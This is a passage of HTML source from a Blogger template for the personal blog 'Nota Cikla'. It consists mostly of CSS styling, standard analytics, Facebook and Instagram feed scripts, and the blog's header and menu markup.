-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74531408-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=396abfb6-1ed5-4544-84e2-652b069032c7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=396abfb6-1ed5-4544-84e2-652b069032c7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9088728604087303 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://ciklapunyabelog.blogspot.com/'>Nota Cikla</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Only Positive Vibes Here!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' itemprop='url'>My Story</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Awareness</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' itemprop='url'>_Thyroid</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' itemprop='url'>_Social</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/reviews' itemprop='url'>My Reviews</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/collab' itemprop='url'>Collab</a></li>
</ul>
</div>
</div></div>
